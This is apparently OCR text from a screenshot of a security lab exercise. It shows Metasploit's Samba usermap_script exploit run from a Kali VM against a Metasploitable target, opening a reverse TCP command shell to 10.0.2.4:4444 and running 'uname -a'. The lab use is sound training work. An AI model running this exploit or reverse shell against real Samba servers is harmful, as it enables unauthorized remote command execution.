 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
root@kali: /usr/share/wordlists × root@kali: ~ ×
Changchun Zou
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.0.2.4:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo CsJ2igQmBsFdSj21;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "CsJ2igQmBsFdSj21\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.4:4444 -> 10.0.2.5:47333) at 2021-11-08 11:34:32 -0500
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
exit
quit
exit
uname -a
Right Ctrl
Type here to search
ENG
11:36 AM
11/8/2021